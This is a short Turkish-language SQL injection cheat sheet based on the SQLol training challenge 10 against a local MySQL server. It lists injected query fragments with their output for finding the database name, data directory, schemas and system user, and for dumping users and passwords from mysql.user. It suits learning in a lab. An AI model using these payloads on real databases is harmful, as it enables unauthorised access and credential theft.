 SQL Injection Cheat Sheet
Aşağıdaki örnekler Sqlol Challenge 10 üzerinden MySQL'e göre anlatılmıştır.
Challenge 10'daki sql sorgusu: SELECT [sql injection buraya] FROM users WHERE isadmin = 0
GROUP BY username ORDER BY username ASC
Çalışılan veritabanını görmek:
database() #
Array ( [database()] => sqlol )
Veritabanlarının kayıtlı olduğu dizini öğrenme:
@@datadir #
Array ( [@@datadir] => C:\xampp\mysql\data\ )
Veritabanlarını görmek:
schema_name FROM information_schema.schemata #
Array ( [schema_name] => information_schema )
Array ( [schema_name] => cdcol )
Array ( [schema_name] => data )
Array ( [schema_name] => mysql )
Array ( [schema_name] => performance_schema )
Array ( [schema_name] => phpmyadmin )
Array ( [schema_name] => sqlol )
Array ( [schema_name] => test )
Array ( [schema_name] => webauth )
Çalışılan kullanıcıyı görmek:
system_user() #
Array ( [user()] => root@localhost )
Kullanıcı şifrelerini  görmek:
user, password FROM mysql.user #
Array ( [user] => root [password] => )
Array ( [user] => root [password] => )
Array ( [user] => [password] => )
Array ( [user] => [password] => )
Array ( [user] => pma [password] => )